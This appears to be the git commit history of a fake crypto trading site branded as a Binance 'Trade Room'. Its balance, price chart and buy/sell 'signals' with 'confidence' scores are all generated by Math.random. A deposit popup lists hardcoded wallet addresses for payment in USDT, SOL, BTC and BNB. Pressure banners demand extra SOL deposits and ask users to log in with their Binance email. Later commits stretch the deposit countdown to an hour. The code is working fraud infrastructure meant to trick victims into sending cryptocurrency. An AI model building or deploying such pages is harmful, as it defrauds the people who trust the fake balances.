
==== trade.html @ 0299d040 "Create trade.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Binance Wallet Connect Trade Room</title>
<link rel="stylesheet" href="style.css">
<style>
/* ================= SIGNAL + CHART ================= */
.signal{
  margin:14px;
  background:var(--bg-card-2);
  border-radius:16px;
  padding:14px;
  color:var(--text-main);
}
.signal-top{
  display:flex;
  justify-content:space-between;
}
.price .p{
  font-size:18px;
  font-weight:bold;
}
.chg.up{ color:var(--green); }
.chg.down{ color:var(--red); }

.chartWrap{
  margin:14px;
  background:var(--bg-card-2);
  border-radius:18px;
  overflow:hidden;
}
canvas{
  width:100%;
  height:320px;
  display:block;
}

/* ================= BALANCE + HISTORY ================= */
#balance{
  font-size:28px;
  font-weight:700;
  font-variant-numeric: tabular-nums;
  margin:6px 0;
  transition:.3s;
}
.balance-up{ color:var(--green); }
.balance-down{ color:var(--red); }

.history-card{
  margin:14px;
  padding:12px;
  background:var(--bg-card-2);
  border-radius:12px;
}

/* ================= DEPOSIT POPUP ================= */
.popup{
  position:fixed;
  top:0; left:0;
  width:100%; height:100%;
  background:rgba(0,0,0,.7);
  display:none;
  justify-content:center;
  align-items:center;
  z-index:999;
}
.popup-box{
  background:var(--bg-card);
  padding:20px;
  width:90%;
  max-width:400px;
  border-radius:12px;
  text-align:center;
  color:var(--text-main);
  body.popup-open{
  overflow:hidden;
}
.wallet-box{
  display:flex;
  justify-content:space-between;
  align-items:center;
  background:var(--bg-card-2);
  padding:8px;
  border-radius:6px;
  margin-bottom:10px;
  font-size:12px;
  word-break:break-all;
}
.copy-btn{ cursor:pointer; font-size:14px; }

/* ================= PROGRESS BAR ================= */
.deposit-progress-container{
  position:relative;
  width:100%;
  height:20px;
  background:var(--bg-card-2);
  border-radius:10px;
  overflow:hidden;
  margin:10px 0;
}
.deposit-progress-bar{
  height:100%;
  width:0%;
  background:var(--green);
  border-radius:10px 0 0 10px;
  transition: width 0.2s linear;
  text-align:center;
  color:#fff;
  font-size:12px;
  line-height:20px;
}

/* ================= BUTTONS ================= */
.btn-group, .trade-controls{
  display:flex;
  gap:12px;
  margin:14px;
}
.btn, .trade-controls button{
  flex:1;
  padding:12px;
  border-radius:8px;
  font-weight:600;
  cursor:pointer;
  border:none;
  transition:.2s;
}
.btn-yellow{ background:var(--yellow); color:#000; }
.btn-dark{ background:var(--bg-card); color:var(--text-main); border:1px solid var(--border); }
.btn-dark:hover{ background:var(--bg-card-2); }

/* ================= LOADER ================= */
.loader{
  position:fixed;
  inset:0;
  background:rgba(11,14,17,.95);
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  z-index:9999;
}
.loader p{
  margin-top:12px;
  font-size:14px;
  color:var(--text-muted);
}
.hidden{ display:none; }
.spinner{
  width:42px;
  height:42px;
  border:3px solid var(--border);
  border-top:3px solid var(--yellow);
  border-radius:50%;
  animation:spin .8s linear infinite;
}
@keyframes spin{ to{ transform:rotate(360deg); } }

/* ================= BLINK ================= */
@keyframes blink{ from{opacity:1;} to{opacity:0.5;} }
}
  .trade-alert-bar{
  width:100%;
  height:40px;
  background:#000;
  overflow:hidden;
  position:relative;
}

.trade-alert-text{
  position:absolute;
  white-space:nowrap;
  font-size:15px;
  font-weight:600;
  color:#00ff88;
  animation:tickerMove 25s linear infinite;
}

@keyframes tickerMove{
  0%{
    transform:translateX(-100%);
  }
  100%{
    transform:translateX(100%);
  }
}

/* TICKER AREA */

.ticker-wrap{
  width:100%;
  overflow:hidden;
}
  /* ANIMATIONS */

@keyframes scrollTicker{
  0%{transform:translateX(0);}
  100%{transform:translateX(-100%);}
}

@keyframes blink{
  0%,100%{opacity:1;}
  50%{opacity:0.3;}
}

@keyframes pulse{
  0%{box-shadow:0 0 0 0 rgba(255,0,0,0.7);}
  70%{box-shadow:0 0 0 8px rgba(255,0,0,0);}
  100%{box-shadow:0 0 0 0 rgba(255,0,0,0);}
}
  /* MARKET UPDATE ALERT */

.market-update-alert{
  margin-top:12px;
  background:#1a0000;
  border:2px solid red;
  border-radius:12px;
  padding:12px;
  text-align:center;
  animation:marketPulse 2s infinite;
}

.market-update-title{
  color:red;
  font-weight:bold;
  font-size:18px;
}

.market-update-message{
  color:#fff;
  font-size:14px;
}

.market-update-message a{
  color:red;
  font-weight:bold;
  text-decoration:none;
}

@keyframes marketPulse{
  0%{box-shadow:0 0 5px red;}
  50%{box-shadow:0 0 20px red;}
  100%{box-shadow:0 0 5px red;}
}

  </style>
</head>
<body class="dark">

<!-- ================= HEADER ================= -->
<header class="header">
  <div class="logo">TradeRoom</div>
  <p>SOL:9PMiUwH1wsZj8ja98B3V6pNGSzt
    2ZaKU9t2c814JhQxm 
    STATUS
    (connected )</p>
  <button id="themeToggle" class="theme-btn"></button>
</header>

<!-- ================= BALANCE ================= -->
<div class="balance-card">
  <div class="balance-title">Total Balance:</div>
  <div id="balance">$500.07</div>
</div>

<!-- ================= TRADE CONTROLS ================= -->
<div class="trade-controls">
  <button onclick="startStopTrade()" class="btn-yellow">Start / Stop Trade</button>
  <button onclick="cancelTrade()" class="btn-dark">CANCEL Trade</button>

  <button onclick="openLiquidation()" class="btn-dark">Liquidation Signal</button>

  <select id="pair" class="btn-dark">
    <option>SOL/USDT</option>
    <option>ETH/USDT</option>
    <option>BTC/USDT</option>
    <option>ADA/USDT</option>
    <option>XRP/USDT</option>
    <option>DOGE/USDT</option>
    <option>DOT/USDT</option>
    <option>LTC/USDT</option>
    <option>AVAX/USDT</option>
    <option>TRX/USDT</option>
  </select>
</div>
  

<!-- ================= SIGNAL ================= -->
<div class="signal">
  <!-- MARKET UPDATE STOP SESSION ALERT -->
<div class="market-alert">
  <div class="alert-title">🚨 MARKET UPDATE TO STOP SESSION 🚨</div>
  <div class="alert-message">
    Login your linked Binance email for accurate time update:
    <a href="https:" target="_blank">GO TO YOUR BINANCE APP</a>
  </div>
</div>
  <div class="signal-top">
    <div>
      <h2 id="signalText">Signal: BUY</h2>
      <small id="signalDesc">Confidence: 80%</small>
    </div>
    <div class="price">
      <div class="p" id="signalPrice">50000</div>
      <div class="chg up" id="signalChange">+0.00%</div>
    </div>
  </div>
  <button class="btn-dark" onclick="toggleMarketMode()">Change Market Mode</button>
  <!-- TRADING SIGNAL UPDATE TICKER -->
<div class="trade-alert-bar">
  <div class="trade-alert-text">
    NOTICE:DO NOT MAKE FURTHER DEPOSITS AGAIN TRADE ROOM CLOSED PROCEED TO WITHDRAWAL!!!   
  </div> 
</div>
</div>
<!-- ================= CHART ================= -->
<div class="chartWrap">
  <canvas id="chart"></canvas>
</div>

<!-- ================= DEPOSIT ================= -->
<div class="balance-card">
  <h3>Deposit (Advanced Fixed Deposit Security)</h3>
  <h4>Fixed Capital:$500.07  [3'Net Capital $620] ! </h4>
  <button class="btn-yellow" onclick="openDeposit()">Make Deposit</button>
</div>

<!-- ================= HISTORY ================= -->
<div class="history-card">
  <h3>Transaction History</h3>
  <ul id="history"></ul>
</div>

<!-- ================= NAV BUTTONS ================= -->
<div class="btn-group">
  <button class="btn-dark" onclick="redirectWithLoader('withdrawal.html')">Withdrawal</button>
  <button class="btn-dark" onclick="redirectWithLoader('home.html')">Dashboard</button>
</div>

<!-- ================= DEPOSIT POPUP ================= -->
<div class="popup" id="depositPopup">
  <div class="popup-box">
    <h3>Select Network</h3>
    <select id="networkSelect" onchange="updateWallet()">
      <option value="USDT-ERC20">USDT (ERC20)</option>
      <option value="USDT-TRC20">USDT (TRC20)</option>
      <option value="SOL">SOL</option>
      <option value="BTC">BTC</option>
      <option value="BNB">BNB</option>
    </select>

    <div class="wallet-box">
      <span id="walletAddress"></span>
      <span class="copy-btn" onclick="copyWallet()">📋</span>
    </div>

    <input type="number" id="depositAmount" placeholder="Enter amount">
    <button onclick="confirmDeposit()" class="btn-yellow">Confirm Deposit</button>

    <!-- Progress Bar -->
    <div class="deposit-progress-container">
      <div class="deposit-progress-bar" id="depositProgressBar">10</div>
    </div>

    <button onclick="closeDeposit()" class="btn-dark">Close</button>
  </div>
</div>
  </div>
<div class="popup" id="liquidationPopup">
  <div class="popup-box">

    <h3>Liquidation Signal</h3>

    <input id="liqAmount" placeholder="Amount">
    <input id="liqValue" placeholder="Value">
    <input id="liqPercent" placeholder="Target Percentage">

    <button onclick="startLiquidation()" class="btn-yellow">Confirm</button>

    <div class="deposit-progress-container">
      <div class="deposit-progress-bar" id="liqBar">0%</div>
    </div>

    <div id="liqResult" style="margin-top:10px;font-size:14px;"></div>

    <button onclick="closeLiquidation()" class="btn-dark">Close</button>

  </div>
</div>
<!-- ================= LOADER ================= -->
<div id="loader" class="loader hidden">
  <div class="spinner"></div>
  <p>Redirecting...</p>
  <!-- ===== TRADING SIGNAL ALERT BAR ===== -->

<div class="trade-alert-bar">

  <div class="alert-left">
    <span class="alert-icon">🚨</span>
    <span class="live-dot"></span>
  </div>

  <div class="ticker-wrap">
    <div class="ticker-move">
      NOTICE:ALERT UPDATE FOR TAP OUT WITHDRAWAL PENDING  "LOW INDEX DEPOSIT".. (warning: you need 2.3 SOL to update correctly) 
    </div>
  </div>

</div>

<script>
// ================= WALLET =================
let wallets = {
 "USDT-ERC20":"0xe5bc64a8ecb7e9be8161010959d20570968add91",
 "USDT-TRC20":"TY3GGqzDi9sSivC8Y9WnsKS8KYVa599WkE",
 "SOL":"E9iGT7beby9DEsGxPM3t4xJMjDKkR6fTuHriwjH3uUKy",
 "BTC":"15GJLYrc7j2ywhWuQEH1JdDK4UGrprnrLG",
 "BNB":"0xe5bc64a8ecb7e9be8161010959d20570968add91"
};
function openDeposit(){ 
  document.getElementById("depositPopup").style.display="flex"; 
  updateWallet(); 
}
function closeDeposit(){ 
  document.getElementById("depositPopup").style.display="none"; 
  resetProgressBar();
}
function updateWallet(){ document.getElementById("walletAddress").innerText = wallets[document.getElementById("networkSelect").value]; }
function copyWallet(){ navigator.clipboard.writeText(document.getElementById("walletAddress").innerText); alert("Wallet Address Copied!"); }

// ================= BALANCE =================
let balanceEl = document.getElementById("balance");
let historyEl = document.getElementById("history");
let balance = parseFloat(localStorage.getItem("balance"))||500;
balanceEl.innerText="$"+balance.toFixed(2);
window.tradingRunning=true;
window.tradingHold=false;

// ================= HISTORY =================
function saveHistory(text){
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.push(text+" | "+new Date().toLocaleTimeString());
 localStorage.setItem("history",JSON.stringify(list));
 loadHistory();
}
function loadHistory(){
 historyEl.innerHTML="";
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.forEach(item=>historyEl.innerHTML+=`<li>${item}</li>`);
}
loadHistory();
function updateBalanceEl(){ balanceEl.innerText="$"+balance.toFixed(2); }

// ================= LIVE BALANCE =================
function liveBalanceTick(){
 if(!window.tradingRunning || window.tradingHold) return;
 let move=(Math.random()*2)*balance*0.002;
 if(Math.random()<0.25) move*=-1;
 balance += move;
 localStorage.setItem("balance", balance);
 balanceEl.classList.remove("balance-up","balance-down");
 balanceEl.classList.add(move>=0?"balance-up":"balance-down");
 updateBalanceEl();
}
setInterval(liveBalanceTick,1000);

// ================= CANCEL / START TRADE =================

// Initialize trading state from localStorage
window.tradingRunning = localStorage.getItem("tradingRunning") === "false" ? false : true;
window.tradingHold = false;

// Update Start / Stop function
function startStopTrade() { 
    window.tradingRunning = !window.tradingRunning;
    localStorage.setItem("tradingRunning", window.tradingRunning); // save state
    updateTradeButtonLabel();
}

// Cancel trade function stays mostly the same
function cancelTrade(){
  balance = 500;
  localStorage.setItem("balance", balance);
  updateBalanceEl();
  window.tradingRunning = false;
  window.tradingHold = false;
  localStorage.setItem("tradingRunning", false); // make sure state is saved
  saveHistory("Trade CANCELLED | Balance Reset to $500");
}

// Optional: update Start/Stop button label dynamically
function updateTradeButtonLabel() {
    const btn = document.querySelector(".btn-yellow");
    if(btn) btn.textContent = window.tradingRunning ? "Stop Trade" : "Start Trade";
}

// Call once on page load to set the correct label
updateTradeButtonLabel();
// ================= CHART + SIGNAL =================
const canvas=document.getElementById("chart");
const ctx=canvas.getContext("2d");
canvas.width=canvas.offsetWidth; canvas.height=320;
let candles=[],maxCandles=40,basePrice=50000,marketMode="Normal";
let pairVolatility={"BTC/USDT":120,"ETH/USDT":80,"SOL/USDT":60,"ADA/USDT":40,"XRP/USDT":35,"DOGE/USDT":30,"DOT/USDT":45,"LTC/USDT":55,"AVAX/USDT":70,"TRX/USDT":25};
let modeMultiplier={"Calm":0.5,"Normal":1,"Volatile":2};
function toggleMarketMode(){ marketMode = marketMode==="Calm"?"Normal":marketMode==="Normal"?"Volatile":"Calm"; }
function generateCandle(){ 
  let pair=document.getElementById("pair").value;
  let vol = pairVolatility[pair]*modeMultiplier[marketMode];
  let open=basePrice, close=open+(Math.random()-0.5)*vol;
  let high=Math.max(open,close)+Math.random()*vol/2;
  let low=Math.min(open,close)-Math.random()*vol/2;
  basePrice=close; candles.push({open,close,high,low});
  if(candles.length>maxCandles)candles.shift();
}
function drawChart(){
 ctx.clearRect(0,0,canvas.width,canvas.height);
 let max=Math.max(...candles.map(c=>c.high)), min=Math.min(...candles.map(c=>c.low)), w=canvas.width/maxCandles;
 candles.forEach((c,i)=>{
   let x=i*w+w/4, scale=canvas.height/(max-min||1);
   let openY=canvas.height-(c.open-min)*scale;
   let closeY=canvas.height-(c.close-min)*scale;
   let highY=canvas.height-(c.high-min)*scale;
   let lowY=canvas.height-(c.low-min)*scale;
   ctx.strokeStyle=c.close>c.open?"#00c087":"#f6465d";
   ctx.fillStyle=ctx.strokeStyle;
   ctx.beginPath(); ctx.moveTo(x+w/4,highY); ctx.lineTo(x+w/4,lowY); ctx.stroke();
   ctx.fillRect(x,Math.min(openY,closeY),w/2,Math.abs(openY-closeY)||2);
 });
}
function updateSignal(){
 if(candles.length<2)return;
 let last=candles[candles.length-1], prev=candles[candles.length-2];
 let change=last.close-prev.close;
 let confidence=Math.floor(Math.random()*20)+75;
 document.getElementById("signalPrice").innerText=Math.round(last.close);
 let chgEl=document.getElementById("signalChange");
 if(change>0){
   document.getElementById("signalText").innerText="Signal: BUY";
   chgEl.innerText="+"+change.toFixed(2);
   chgEl.className="chg up";
 }else{
   document.getElementById("signalText").innerText="Signal: SELL";
   chgEl.innerText=change.toFixed(2);
   chgEl.className="chg down";
 }
 document.getElementById("signalDesc").innerText="Confidence: "+confidence+"% | Mode: "+marketMode;
}
function animate(){ generateCandle(); drawChart(); updateSignal(); setTimeout(animate,1200); }
animate();

// ================= DEPOSIT WITH PROGRESS BAR =================
function resetProgressBar(){
  const bar=document.getElementById("depositProgressBar");
  bar.style.width="0%";
  bar.textContent="100s";
}
function confirmDeposit(){
  let amount=parseFloat(document.getElementById("depositAmount").value);
  if(!amount||amount<=0) return;
  
  const bar=document.getElementById("depositProgressBar");
  let countdown=100;
  bar.style.width="0%";
  bar.textContent=`${countdown}s`;
  
  const interval = setInterval(()=>{
    countdown--;
    bar.style.width = ((100-countdown)/100*100)+"%";
    bar.textContent = countdown>0? `${countdown}s` : "Depositing...";
    if(countdown<=0){
      clearInterval(interval);
      balance += amount;
      localStorage.setItem("balance", balance);
      saveHistory(`Deposit +${amount}`);
      updateBalanceEl();
      bar.style.width="100%";
      bar.textContent="Deposit Successful!";
      setTimeout(()=>closeDeposit(),1500);
    }
  },1000);
}

// ================= REDIRECT WITH LOADER =================
function redirectWithLoader(url){
  const loader = document.getElementById("loader");
  loader.classList.remove("hidden");
  setTimeout(()=> window.location.href = url, 1500);
}

// ================= THEME =================
document.addEventListener("DOMContentLoaded",()=>{
  const theme = localStorage.getItem('theme');
  if(theme) document.body.className = theme;

  const themeBtn = document.getElementById("themeToggle");
  if(themeBtn){
    const systemDark = window.matchMedia("(prefers-color-scheme: dark)").matches;
    if(!theme) document.body.classList.toggle("dark", systemDark);
    updateThemeText();
    themeBtn.addEventListener("click",()=>{
      document.body.classList.toggle("dark");
      localStorage.setItem("theme",document.body.className);
      updateThemeText();
    });
  }
});requireLogin();
updateBalanceUI();
loadHistory();
function updateThemeText(){
  const themeBtn=document.getElementById("themeToggle");
  if(!themeBtn) return;
  themeBtn.textContent = document.body.classList.contains("dark") ? "☀️ Light" : "🌙 Dark";
}
  // ================= LIQUIDATION SIGNAL =================

function openDeposit(){
  document.getElementById("depositPopup").style.display="flex";
  document.body.classList.add("popup-open");
  updateWallet();
}

function closeDeposit(){
  document.getElementById("depositPopup").style.display="none";
  document.body.classList.remove("popup-open");
}

function openLiquidation(){
  document.getElementById("liquidationPopup").style.display="flex";
  document.body.classList.add("popup-open");
}

function closeLiquidation(){
  document.getElementById("liquidationPopup").style.display="none";
  document.body.classList.remove("popup-open");
}

function startLiquidation(){

 let amount=document.getElementById("liqAmount").value
 let value=document.getElementById("liqValue").value
 let target=parseInt(document.getElementById("liqPercent").value)

 let bar=document.getElementById("liqBar")
 let result=document.getElementById("liqResult")

 let progress=0

 let run=setInterval(()=>{

  progress++

  bar.style.width=progress+"%"
  bar.innerText=progress+"%"

  if(progress>=target){

    clearInterval(run)

    result.innerHTML=
    "Amount: "+amount+"<br>"+
    "Value: "+value+"<br>"+
    "Percentage: "+target+"%<br><br>"+
    "<b style='color:#00c087'>Accurate Streaming</b>"

  }

 },30)

  }
</script>
</body>
</html>

==== commit e3cd9bbb: "Update trade.html" ====
--- a/trade.html
+++ b/trade.html
@@ -209,40 +209,7 @@
   0%{box-shadow:0 0 0 0 rgba(255,0,0,0.7);}
   70%{box-shadow:0 0 0 8px rgba(255,0,0,0);}
   100%{box-shadow:0 0 0 0 rgba(255,0,0,0);}
-}
-  /* MARKET UPDATE ALERT */
-
-.market-update-alert{
-  margin-top:12px;
-  background:#1a0000;
-  border:2px solid red;
-  border-radius:12px;
-  padding:12px;
-  text-align:center;
-  animation:marketPulse 2s infinite;
-}
-
-.market-update-title{
-  color:red;
-  font-weight:bold;
-  font-size:18px;
-}
-
-.market-update-message{
-  color:#fff;
-  font-size:14px;
-}
-
-.market-update-message a{
-  color:red;
-  font-weight:bold;
-  text-decoration:none;
-}
-
-@keyframes marketPulse{
-  0%{box-shadow:0 0 5px red;}
-  50%{box-shadow:0 0 20px red;}
-  100%{box-shadow:0 0 5px red;}
+
 }
 
   </style>
@@ -262,7 +229,7 @@
 <!-- ================= BALANCE ================= -->
 <div class="balance-card">
   <div class="balance-title">Total Balance:</div>
-  <div id="balance">$500.07</div>
+  <div id="balance">$00.07</div>
 </div>
 
 <!-- ================= TRADE CONTROLS ================= -->
@@ -289,15 +256,6 @@
 
 <!-- ================= SIGNAL ================= -->
 <div class="signal">
-  <!-- MARKET UPDATE STOP SESSION ALERT -->
-<div class="market-alert">
-  <div class="alert-title">🚨 MARKET UPDATE TO STOP SESSION 🚨</div>
-  <div class="alert-message">
-    Login your linked Binance email for accurate time update:
-    <a href="https:" target="_blank">GO TO YOUR BINANCE APP</a>
-  </div>
-</div>
-  <div class="signal-top">
     <div>
       <h2 id="signalText">Signal: BUY</h2>
       <small id="signalDesc">Confidence: 80%</small>
@@ -308,11 +266,6 @@
     </div>
   </div>
   <button class="btn-dark" onclick="toggleMarketMode()">Change Market Mode</button>
-  <!-- TRADING SIGNAL UPDATE TICKER -->
-<div class="trade-alert-bar">
-  <div class="trade-alert-text">
-    NOTICE:DO NOT MAKE FURTHER DEPOSITS AGAIN TRADE ROOM CLOSED PROCEED TO WITHDRAWAL!!!   
-  </div> 
 </div>
 </div>
 <!-- ================= CHART ================= -->
@@ -366,48 +319,12 @@
 
     <button onclick="closeDeposit()" class="btn-dark">Close</button>
   </div>
-</div>
-  </div>
-<div class="popup" id="liquidationPopup">
-  <div class="popup-box">
-
-    <h3>Liquidation Signal</h3>
-
-    <input id="liqAmount" placeholder="Amount">
-    <input id="liqValue" placeholder="Value">
-    <input id="liqPercent" placeholder="Target Percentage">
-
-    <button onclick="startLiquidation()" class="btn-yellow">Confirm</button>
-
-    <div class="deposit-progress-container">
-      <div class="deposit-progress-bar" id="liqBar">0%</div>
-    </div>
-
-    <div id="liqResult" style="margin-top:10px;font-size:14px;"></div>
-
-    <button onclick="closeLiquidation()" class="btn-dark">Close</button>
-
   </div>
 </div>
 <!-- ================= LOADER ================= -->
 <div id="loader" class="loader hidden">
   <div class="spinner"></div>
   <p>Redirecting...</p>
-  <!-- ===== TRADING SIGNAL ALERT BAR ===== -->
-
-<div class="trade-alert-bar">
-
-  <div class="alert-left">
-    <span class="alert-icon">🚨</span>
-    <span class="live-dot"></span>
-  </div>
-
-  <div class="ticker-wrap">
-    <div class="ticker-move">
-      NOTICE:ALERT UPDATE FOR TAP OUT WITHDRAWAL PENDING  "LOW INDEX DEPOSIT".. (warning: you need 2.3 SOL to update correctly) 
-    </div>
-  </div>
-
 </div>
 
 <script>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,141 @@
+/* ==============================
+   BINANCE YELLOW / BLACK SYSTEM
+============================== */
+
+body.dark{
+  --bg-main:#0b0e11;
+  --bg-card:#161a1e;
+  --bg-card-2:#1e2329;
+  --text-main:#eaecef;
+  --text-muted:#848e9c;
+  --border:#2b3139;
+  --yellow:#f0b90b;
+  --green:#0ecb81;
+  --red:#f6465d;
+}
+
+body.light{
+  --bg-main:#f5f5f5;
+  --bg-card:#ffffff;
+  --bg-card-2:#f0f0f0;
+  --text-main:#1e2329;
+  --text-muted:#6f7785;
+  --border:#e6e8ea;
+  --yellow:#f0b90b;
+  --green:#0ecb81;
+  --red:#f6465d;
+}
+
+*{
+  margin:0;
+  padding:0;
+  box-sizing:border-box;
+  font-family:system-ui,-apple-system,Segoe UI,Roboto;
+}
+
+body{
+  background:var(--bg-main);
+  color:var(--text-main);
+  min-height:100vh;
+  transition:.25s;
+}
+
+.header{
+  display:flex;
+  justify-content:space-between;
+  align-items:center;
+  padding:16px 20px;
+  background:var(--bg-card);
+  border-bottom:1px solid var(--border);
+}
+
+.logo{
+  display:flex;
+  align-items:center;
+  gap:8px;
+  font-weight:700;
+  color:var(--yellow);
+}
+
+.logo img{
+  width:28px;
+}
+
+.theme-btn{
+  background:var(--bg-card-2);
+  border:1px solid var(--border);
+  color:var(--text-main);
+  padding:8px 14px;
+  border-radius:20px;
+  cursor:pointer;
+}
+
+.balance-card{
+  margin:20px;
+  padding:20px;
+  background:var(--bg-card-2);
+  border-radius:12px;
+}
+
+.balance-title{
+  font-size:14px;
+  color:var(--text-muted);
+}
+
+#balance{
+  font-size:28px;
+  font-weight:700;
+}
+
+.btn-group,
+.trade-controls{
+  display:flex;
+  gap:12px;
+  margin:0 20px 20px;
+}
+
+.btn{
+  flex:1;
+  padding:12px;
+  border-radius:8px;
+  font-weight:600;
+  cursor:pointer;
+  border:none;
+}
+
+.btn-yellow{
+  background:var(--yellow);
+  color:#000;
+}
+
+.btn-dark{
+  background:var(--bg-card);
+  color:var(--text-main);
+  border:1px solid var(--border);
+}
+
+.loader{
+  position:fixed;
+  inset:0;
+  background:rgba(11,14,17,.95);
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  z-index:9999;
+}
+
+.hidden{ display:none; }
+
+.spinner{
+  width:40px;
+  height:40px;
+  border:3px solid var(--border);
+  border-top:3px solid var(--yellow);
+  border-radius:50%;
+  animation:spin .8s linear infinite;
+}
+
+@keyframes spin{
+  to{ transform:rotate(360deg); }
+}

==== commit e052f44a: "Update trade.html" ====
--- a/trade.html
+++ b/trade.html
@@ -275,8 +275,7 @@
 
 <!-- ================= DEPOSIT ================= -->
 <div class="balance-card">
-  <h3>Deposit (Advanced Fixed Deposit Security)</h3>
-  <h4>Fixed Capital:$500.07  [3'Net Capital $620] ! </h4>
+  <h3>Deposit Fixed Deposit $00.00</h3>
   <button class="btn-yellow" onclick="openDeposit()">Make Deposit</button>
 </div>
 
@@ -350,7 +349,7 @@
 // ================= BALANCE =================
 let balanceEl = document.getElementById("balance");
 let historyEl = document.getElementById("history");
-let balance = parseFloat(localStorage.getItem("balance"))||500;
+let balance = parseFloat(localStorage.getItem("balance"))||00.00;
 balanceEl.innerText="$"+balance.toFixed(2);
 window.tradingRunning=true;
 window.tradingHold=false;
@@ -398,13 +397,13 @@
 
 // Cancel trade function stays mostly the same
 function cancelTrade(){
-  balance = 500;
+  balance = 00.00;
   localStorage.setItem("balance", balance);
   updateBalanceEl();
   window.tradingRunning = false;
   window.tradingHold = false;
   localStorage.setItem("tradingRunning", false); // make sure state is saved
-  saveHistory("Trade CANCELLED | Balance Reset to $500");
+  saveHistory("Trade CANCELLED | Balance Reset to $00.00");
 }
 
 // Optional: update Start/Stop button label dynamically

==== commit b46820a5: "Update trade.html" ====
--- a/trade.html
+++ b/trade.html
@@ -74,8 +74,6 @@
   border-radius:12px;
   text-align:center;
   color:var(--text-main);
-  body.popup-open{
-  overflow:hidden;
 }
 .wallet-box{
   display:flex;
@@ -160,59 +158,7 @@
 
 /* ================= BLINK ================= */
 @keyframes blink{ from{opacity:1;} to{opacity:0.5;} }
-}
-  .trade-alert-bar{
-  width:100%;
-  height:40px;
-  background:#000;
-  overflow:hidden;
-  position:relative;
-}
-
-.trade-alert-text{
-  position:absolute;
-  white-space:nowrap;
-  font-size:15px;
-  font-weight:600;
-  color:#00ff88;
-  animation:tickerMove 25s linear infinite;
-}
-
-@keyframes tickerMove{
-  0%{
-    transform:translateX(-100%);
-  }
-  100%{
-    transform:translateX(100%);
-  }
-}
-
-/* TICKER AREA */
-
-.ticker-wrap{
-  width:100%;
-  overflow:hidden;
-}
-  /* ANIMATIONS */
-
-@keyframes scrollTicker{
-  0%{transform:translateX(0);}
-  100%{transform:translateX(-100%);}
-}
-
-@keyframes blink{
-  0%,100%{opacity:1;}
-  50%{opacity:0.3;}
-}
-
-@keyframes pulse{
-  0%{box-shadow:0 0 0 0 rgba(255,0,0,0.7);}
-  70%{box-shadow:0 0 0 8px rgba(255,0,0,0);}
-  100%{box-shadow:0 0 0 0 rgba(255,0,0,0);}
-
-}
-
-  </style>
+</style>
 </head>
 <body class="dark">
 
@@ -221,28 +167,24 @@
   <div class="logo">TradeRoom</div>
   <p>SOL:9PMiUwH1wsZj8ja98B3V6pNGSzt
     2ZaKU9t2c814JhQxm 
-    STATUS
-    (connected )</p>
+    STATUS(connected )</p>
   <button id="themeToggle" class="theme-btn"></button>
 </header>
 
 <!-- ================= BALANCE ================= -->
 <div class="balance-card">
   <div class="balance-title">Total Balance:</div>
-  <div id="balance">$00.07</div>
+  <div id="balance">$500.07</div>
 </div>
 
 <!-- ================= TRADE CONTROLS ================= -->
 <div class="trade-controls">
   <button onclick="startStopTrade()" class="btn-yellow">Start / Stop Trade</button>
   <button onclick="cancelTrade()" class="btn-dark">CANCEL Trade</button>
-
-  <button onclick="openLiquidation()" class="btn-dark">Liquidation Signal</button>
-
   <select id="pair" class="btn-dark">
+    <option>BTC/USDT</option>
+    <option>ETH/USDT</option>
     <option>SOL/USDT</option>
-    <option>ETH/USDT</option>
-    <option>BTC/USDT</option>
     <option>ADA/USDT</option>
     <option>XRP/USDT</option>
     <option>DOGE/USDT</option>
@@ -252,10 +194,10 @@
     <option>TRX/USDT</option>
   </select>
 </div>
-  
 
 <!-- ================= SIGNAL ================= -->
 <div class="signal">
+  <div class="signal-top">
     <div>
       <h2 id="signalText">Signal: BUY</h2>
       <small id="signalDesc">Confidence: 80%</small>
@@ -267,7 +209,7 @@
   </div>
   <button class="btn-dark" onclick="toggleMarketMode()">Change Market Mode</button>
 </div>
-</div>
+
 <!-- ================= CHART ================= -->
 <div class="chartWrap">
   <canvas id="chart"></canvas>
@@ -275,7 +217,8 @@
 
 <!-- ================= DEPOSIT ================= -->
 <div class="balance-card">
-  <h3>Deposit Fixed Deposit $00.00</h3>
+  <h3>Deposit (Advanced Fixed Deposit Security)</h3>
+  <h4>Fixed Capital:$500.07</h4>
   <button class="btn-yellow" onclick="openDeposit()">Make Deposit</button>
 </div>
 
@@ -318,8 +261,8 @@
 
     <button onclick="closeDeposit()" class="btn-dark">Close</button>
   </div>
-  </div>
-</div>
+</div>
+
 <!-- ================= LOADER ================= -->
 <div id="loader" class="loader hidden">
   <div class="spinner"></div>
@@ -349,7 +292,7 @@
 // ================= BALANCE =================
 let balanceEl = document.getElementById("balance");
 let historyEl = document.getElementById("history");
-let balance = parseFloat(localStorage.getItem("balance"))||00.00;
+let balance = parseFloat(localStorage.getItem("balance"))||500;
 balanceEl.innerText="$"+balance.toFixed(2);
 window.tradingRunning=true;
 window.tradingHold=false;
@@ -397,13 +340,13 @@
 
 // Cancel trade function stays mostly the same
 function cancelTrade(){
-  balance = 00.00;
+  balance = 500;
   localStorage.setItem("balance", balance);
   updateBalanceEl();
   window.tradingRunning = false;
   window.tradingHold = false;
   localStorage.setItem("tradingRunning", false); // make sure state is saved
-  saveHistory("Trade CANCELLED | Balance Reset to $00.00");
+  saveHistory("Trade CANCELLED | Balance Reset to $500");
 }
 
 // Optional: update Start/Stop button label dynamically
@@ -471,20 +414,20 @@
 function resetProgressBar(){
   const bar=document.getElementById("depositProgressBar");
   bar.style.width="0%";
-  bar.textContent="100s";
+  bar.textContent="3600s";
 }
 function confirmDeposit(){
   let amount=parseFloat(document.getElementById("depositAmount").value);
   if(!amount||amount<=0) return;
   
   const bar=document.getElementById("depositProgressBar");
-  let countdown=100;
+  let countdown=3600;
   bar.style.width="0%";
   bar.textContent=`${countdown}s`;
   
   const interval = setInterval(()=>{
     countdown--;
-    bar.style.width = ((100-countdown)/100*100)+"%";
+    bar.style.width = ((3600-countdown)/3600*100)+"%";
     bar.textContent = countdown>0? `${countdown}s` : "Depositing...";
     if(countdown<=0){
       clearInterval(interval);
@@ -530,62 +473,6 @@
   if(!themeBtn) return;
